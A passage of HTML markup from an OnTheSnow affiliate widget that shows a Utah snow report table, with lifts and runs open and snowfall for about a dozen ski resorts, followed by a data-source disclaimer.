5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">115 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">6 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 61</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brighton-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brighton Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">- / 67</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/deer-valley-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Deer Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">26 / 31</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">108 / 202</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/eagle-point/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Eagle Point</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">41 / 43</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/wolf-creek/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Nordic Valley Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">4 / 5</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 40</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/park-city-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Park City</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">38 / 41</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">226 / 349</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/powder-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Powder Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 7</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">107 / 172</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbasin/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbasin</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">11 / 13</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">71 / 114</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/snowbird/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Snowbird</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">14 / 14</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">144 / 149</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/solitude-mountain-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Solitude Mountain Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">8 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">70 / 82</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/sundance/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Sundance</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">9 / 9</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">29 / 72</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/30)</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>